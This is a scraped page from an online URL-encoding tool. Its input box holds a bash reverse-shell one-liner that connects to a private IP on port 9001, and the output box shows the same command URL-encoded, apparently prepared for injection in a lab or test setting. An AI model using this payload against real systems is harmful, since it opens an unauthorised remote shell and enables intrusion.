 Encode to URL-encoded format
Simply enter your data then push the encode button.
/bin/bash -c 'bash -i >& /dev/tcp/192.168.45.237/9001 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
CRLF (Windows) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.237%2F9001%200%3E%261%27